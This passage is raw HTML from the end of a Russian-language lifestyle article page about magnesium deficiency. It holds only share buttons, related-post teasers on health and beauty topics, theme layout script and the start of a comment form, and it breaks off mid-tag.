td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поделиться</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%84%D0%B8%D1%86%D0%B8%D1%82+%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%8F%3F%C2%A0%D0%92%D0%BE%D1%82+%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B+%D0%B8+%D1%87%D1%82%D0%BE+%D0%B2%D1%8B+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%D0%B5+%D1%81+%D1%8D%D1%82%D0%B8%D0%BC+%D0%BF%D0%BE%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C&url=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Дефицит магния? Вот симптомы и что вы можете с этим поделать %0A%0A https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/&text=Дефицит магния? Вот симптомы и что вы можете с этим поделать"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Дефицит магния? Вот симптомы и что вы можете с этим поделать https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_696f899e96bb6"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://womsecret.com.ua/zhenshhina-est-kurkumu-kazhdyj-den-rezultat-vas-udivit/">Женщина ест куркуму каждый день &#8212; результат вас удивит</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://womsecret.com.ua/vot-pochemu-kivi-luchshe-est-s-kozhuroj/">Вот почему киви лучше есть с кожурой</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://womsecret.com.ua/author/admin/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-11-09T10:31:39+00:00"><meta itemprop="dateModified" content="2021-11-09T10:31:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png"></span><meta itemprop="name" content="womsecret.com.ua"></span><meta itemprop="headline " content="Дефицит магния? Вот симптомы и что вы можете с этим поделать"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span></footer></article><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_4_696f899e972ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f899e972ca" ><script>var block_td_uid_4_696f899e972ca = new tdBlock();
block_td_uid_4_696f899e972ca.id = "td_uid_4_696f899e972ca";
block_td_uid_4_696f899e972ca.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_4_696f899e972ca_rand","td_column_number":5,"live_filter_cur_post_id":1132,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f899e972ca_rand","tdc_css_class_style":"td_uid_4_696f899e972ca_rand_style"}';
block_td_uid_4_696f899e972ca.td_column_number = "5";
block_td_uid_4_696f899e972ca.block_type = "td_block_related_posts";
block_td_uid_4_696f899e972ca.post_count = "10";
block_td_uid_4_696f899e972ca.found_posts = "662";
block_td_uid_4_696f899e972ca.header_color = "";
block_td_uid_4_696f899e972ca.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f899e972ca.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_4_696f899e972ca);</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696f899e98a05" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696f899e972ca" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_6_696f899e98a08" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696f899e972ca" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_4_696f899e972ca class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" class="td-image-wrap" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" class="td-image-wrap" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" class="td-image-wrap" title="Эфирные масла-афродизиаки для разжигания любви"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" title="Эфирные масла-афродизиаки для разжигания любви">Эфирные масла-афродизиаки для разжигания любви</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" class="td-image-wrap" title="Польза для здоровья морских водорослей"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" title="Польза для здоровья морских водорослей">Польза для здоровья морских водорослей</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" class="td-image-wrap" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ">12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" class="td-image-wrap" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" title="Почему корень лопуха лучше в пищу, чем в качестве добавки">Почему корень лопуха лучше в пищу, чем в качестве добавки</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" class="td-image-wrap" title="12 лучших пищевых афродизиаков"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" title="12 лучших пищевых афродизиаков">12 лучших пищевых афродизиаков</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" class="td-image-wrap" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности">Кардамон: лечебные и кулинарные свойства этой уникальной пряности</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" class="td-image-wrap" title="Домашняя маска от черных точек — простые рецепты"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" title="Домашняя маска от черных точек — простые рецепты">Домашняя маска от черных точек — простые рецепты</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" class="td-image-wrap" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение">Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f899e972ca" data-td_block_id="td_uid_4_696f899e972ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f899e972ca" data-td_block_id="td_uid_4_696f899e972ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://womsecret.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Комментарий:" id="a8e9e53a82"  name="a8e9e53a82"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" 